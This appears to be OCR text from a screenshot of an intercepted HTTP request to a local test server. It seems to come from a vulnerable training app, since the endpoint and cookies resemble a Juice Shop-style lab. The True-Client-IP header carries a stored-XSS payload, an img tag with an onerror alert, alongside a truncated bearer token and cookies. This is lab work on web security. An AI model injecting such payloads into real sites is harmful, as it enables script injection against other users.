 Request Response
Method Header: Text Body: JSON
GET http://ubuntu-server:8002/rest/saveLoginIp HTTP/1.1
host: ubuntu-server:8002
Proxy-Connection: keep-alive
Accept: application/json, text/plain, */*
True-Client-IP: <img src=x onerror="alert('XSS')" />
Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjIsInVzZXJuYW1lIjoi
IyMTIzMmYyOTdhNTdhNWE3NDM4OTRhMGU0YTgwMWZjMyIsInJvbGUiOiJjdXN0b2
OTIuMTY4LjAuMTkzIiwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1h
oiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6IjIwMjQtMDEtMjcgMTA6NT
MjcgMTE6MDY6NTAuMzU5ICswMDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6
RwsNVy9HuvoEAQUJXKj1YZiwuenusUX0duVVya0TkqhOY1-fpwKVoWX2lyggOiDH
OoHN1yk5Ou6PTfdgrgST29skAIn1VkbIyUz9S9G7JdlUe5liNchV_inaVacoV-Bz
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (
Sec-GPC: 1
Accept-Language: en-US,en
Referer: http://ubuntu-server:8002/login
Cookie: language=en; welcomebanner_status=dismiss; continueCode=
Y2BaQpV9djYhptxtXflS9hRILTb1u2xsD7hE3tqEcP0ue9C8nFYqAD1r87KX; to
eyJzdGF0dXMiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjIsInVzZXJuYW1lIjoi